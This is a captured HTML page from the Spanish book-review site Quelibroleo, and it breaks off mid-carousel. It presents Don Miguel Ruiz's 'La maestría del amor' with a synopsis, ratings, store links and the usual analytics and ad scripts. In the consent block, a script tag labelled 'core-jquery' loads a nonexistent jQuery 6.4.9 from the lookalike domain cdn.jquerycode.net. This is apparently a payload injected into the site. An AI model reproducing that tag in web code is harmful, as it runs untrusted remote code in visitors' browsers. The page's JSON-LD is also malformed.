

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/la-maestria-del-amor-una-guia-practica-para-el-arte-de-las-relaciones
body_size: 15329
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="l6ACP6vkPokmeFFklPw7ACOOU8uhMCUJovCg26HR">

        <meta name="title" content="LA MAESTRÍA DEL AMOR. Una guía práctica para el arte de las relaciones - RUIZ MIGUEL (Don Miguel Ruiz)"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro_1456392360.jpg"/>
    <meta property="og:image:alt" content="LA MAESTRÍA DEL AMOR. Una guía práctica para el arte de las relaciones"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/la-maestria-del-amor-una-guia-practica-para-el-arte-de-las-relaciones"/>
    <meta property="og:title" content="LA MAESTRÍA DEL AMOR. Una guía práctica para el arte de las relaciones - RUIZ MIGUEL (Don Miguel Ruiz)"/>
    <meta property="og:description" content="No nos resulta difícil imaginar que todas y cada una de nuestras relaciones interpersonales podrían mejorar. Porque son muchos los supuestos y las creencias que, basados en el miedo, socavan el amor y originan conflictos y sufrimiento en nuestras relaciones. La felicidad solo puede provenir de tu in..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "LA MAESTRÍA DEL AMOR. Una guía práctica para el arte de las relaciones",
    "author": {
        "@type": "Person",
        "name": "RUIZ, MIGUEL (Don Miguel Ruiz)"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "7.45",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "11"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro_1456392360.jpg",
    "description": "No nos resulta difícil imaginar que todas y cada una de nuestras relaciones interpersonales podrían mejorar. Porque son muchos los supuestos y las creencias que, basados en el miedo, socavan el amor y originan conflictos y sufrimiento en nuestras relaciones. La felicidad solo puede provenir de tu in..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>LA MAESTRÍA DEL AMOR. Una guía práctica para el arte de las relaciones - RUIZ MIGUEL (Don Miguel Ruiz) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="LA MAESTRÍA DEL AMOR. Una guía práctica para el arte de las relaciones - RUIZ MIGUEL (Don Miguel Ruiz) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="No nos resulta difícil imaginar que todas y cada una de nuestras relaciones interpersonales podrían mejorar. Porque son muchos los supuestos y las creencias que, basados en el miedo, socavan el amor y originan conflictos y sufrimiento en nuestras relaciones. La felicidad solo puede provenir de tu in...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="LA MAESTRÍA DEL AMOR. Una guía práctica para el arte de las relaciones - RUIZ MIGUEL (Don Miguel Ruiz) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="No nos resulta difícil imaginar que todas y cada una de nuestras relaciones interpersonales podrían mejorar. Porque son muchos los supuestos y las creencias que, basados en el miedo, socavan el amor y originan conflictos y sufrimiento en nuestras relaciones. La felicidad solo puede provenir de tu in...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/la-maestria-del-amor-una-guia-practica-para-el-arte-de-las-relaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="LA MAESTRÍA DEL AMOR. Una guía práctica para el arte de las relaciones - RUIZ MIGUEL (Don Miguel Ruiz) - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="No nos resulta difícil imaginar que todas y cada una de nuestras relaciones interpersonales podrían mejorar. Porque son muchos los supuestos y las creencias que, basados en el miedo, socavan el amor y originan conflictos y sufrimiento en nuestras relaciones. La felicidad solo puede provenir de tu in...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/la-maestria-del-amor-una-guia-practica-para-el-arte-de-las-relaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "l6ACP6vkPokmeFFklPw7ACOOU8uhMCUJovCg26HR";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/la-maestria-del-amor-una-guia-practica-para-el-arte-de-las-relaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="l6ACP6vkPokmeFFklPw7ACOOU8uhMCUJovCg26HR">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="l6ACP6vkPokmeFFklPw7ACOOU8uhMCUJovCg26HR">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro_1456392360.jpg" alt="LA MAESTRÍA DEL AMOR. Una guía práctica para el arte de las relaciones" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="70712">
                            <div style="float:left">
                                <h3>LA MAESTRÍA DEL AMOR. Una guía práctica para el arte de las relaciones <small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-miguel-don-miguel-ruiz">RUIZ, MIGUEL (Don Miguel Ruiz)</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro_1456392360.jpg" alt="Portada de LA MAESTRÍA DEL AMOR. Una guía práctica para el arte de las relaciones" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="7.45">
                                            7,45
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="11">
                                                11 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                2 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/lecturas-complementarias">Lecturas complementarias</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/urano">URANO</a></li>
                                                <li><span>Año de edición</span> 2001</li>
                                                <li><span>ISBN</span> 9788479534530</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=LA+MAESTR%C3%8DA+DEL+AMOR.+Una+gu%C3%ADa+pr%C3%A1ctica+para+el+arte+de+las+relaciones https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fla-maestria-del-amor-una-guia-practica-para-el-arte-de-las-relaciones via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/la-maestria-del-amor-una-guia-practica-para-el-arte-de-las-relaciones', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/la-maestria-del-amor-una-guia-practica-para-el-arte-de-las-relaciones"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788479534530&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788479534530" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="LA MAESTRÍA DEL AMOR. Una guía práctica para el arte de las relaciones">
                            <input type="hidden" name="id_libro" value="70712" id="id_libro">
                            <input type="hidden" name="genero" value="Lecturas complementarias" id="genero">
                            <input type="hidden" name="autor" value="RUIZ, MIGUEL (Don Miguel Ruiz)" id="autor">
                            <input type="hidden" name="_token" value="l6ACP6vkPokmeFFklPw7ACOOU8uhMCUJovCg26HR">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>No nos resulta difícil imaginar que todas y cada una de nuestras relaciones interpersonales podrían mejorar. Porque son muchos los supuestos y las creencias que, basados en el miedo, socavan el amor y originan conflictos y sufrimiento en nuestras relaciones. La felicidad solo puede provenir de tu interior y es el resultado de tu amor. Cuando te des cuenta de que ninguna otra persona puede hacerte feliz y que la felicidad es el resultado de tu amor, habrás conseguido la más importante de las maestrías. La maestría del amor nos proporciona alternativas para sanar nuestras heridas emocionales, recuperar la libertad que nos pertenece por derecho y reencontrar la alegría como parte esencial de las relaciones amorosas. La lectura de esta obra nos hará comprender: -por qué la domesticación y nuestra idea de la perfección nos llevan a rechazarnos a nosotros mismos. -por qué la guerra por mantener el control destruye lentamente la mayoría de las relaciones. -por qué buscamos el amor en otras personas y cómo debemos encontrarlo dentro de nosotros. -y, finalmente, cómo perdonarnos a nosotros mismos y a los demás. La maestría del amor es la más alta de todas las maestrías y la única vía para lograr la paz y la felicidad, pero no siempre es fácil acercarse e ella. El Dr. Ruiz nos indica el camino.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="6" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-miguel-don-miguel-ruiz" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cuaderno-de-trabajo-de-los-cuatro-acuerdos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1456392124.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 4 votos"
							     							     
							     data-id="58618"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cuaderno-de-trabajo-de-los-cuatro-acuerdos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cuaderno-de-trabajo-de-los-cuatro-acuerdos"><span>CUADERNO DE TRABAJO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-miguel-don-miguel-ruiz">RUIZ, MIGUEL (Don Mi...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-cuatro-acuerdos-sabiduria-tolteca-48-cartas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1456393471.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 14 votos"
							     							     
							     data-id="132215"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-cuatro-acuerdos-sabiduria-tolteca-48-cartas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-cuatro-acuerdos-sabiduria-tolteca-48-cartas"><span>LOS CUATRO ACUERDOS....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ruiz-miguel-don-miguel-ruiz">RUIZ, MIGUEL (Don Mi...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-cuatro-acuerdos-una-guia-practica-para-la-libertad-personal">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1456391651.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
